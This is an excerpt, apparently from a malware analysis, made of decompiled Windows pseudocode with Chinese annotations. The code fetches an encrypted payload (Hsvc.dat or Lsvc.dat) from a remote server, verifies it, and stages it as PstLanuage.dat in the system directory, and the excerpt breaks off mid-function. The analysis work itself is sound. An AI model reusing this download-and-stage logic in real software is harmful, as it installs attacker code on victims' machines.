 GetSystemDirectoryW(&Buffer, 0x104u);
wsprintfW(&WideCharStr, L"%s\\PstLanuage.dat", &Buffer);
wstr_2_str(&WideCharStr, &PstLanUage_dat_path);
if ( !PathFileExistsA(&PstLanUage_dat_path) )
{
memset(&v21, 0, 0x104u);
GetTempPathA(0x104u, &v21);
memset(&FileName, 0, 0x104u);
v11 = generate_random_data(14);
sprintf(&FileName, "%s%s.tmp", &v21, v11);
delete_file_ptr = DeleteFileA;
while ( 1 )
{
DeleteFileA(&FileName);
memset(&szUrl, 0, 0x104u);
v16 = (int)(v1 + 712);
if ( is_64() )
sprintf(&szUrl, "%s/Hsvc.dat", v16);
else
sprintf(&szUrl, "%s/Lsvc.dat", v16);
v12 = download_url(&szUrl, &FileName); 下载加密后的镜像数据
if ( v12 )
{
memset(&v27, 0, 0x20u);
v28 = 0;
v13 = sub_40636E(&v17, &FileName);
if ( v13[5] >= 0x10u )
v13 = (_DWORD *)*v13;
sprintf(&v27, "%s", v13);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&v17);
if ( !_stricmp(&v27, v19) )
{
while ( !CopyFileA(&FileName, &PstLanUage_dat_path, 0) )
Sleep(0x64u);
return delete_file_ptr(&FileName); 拷贝到PstLanuage.dat所在路径
}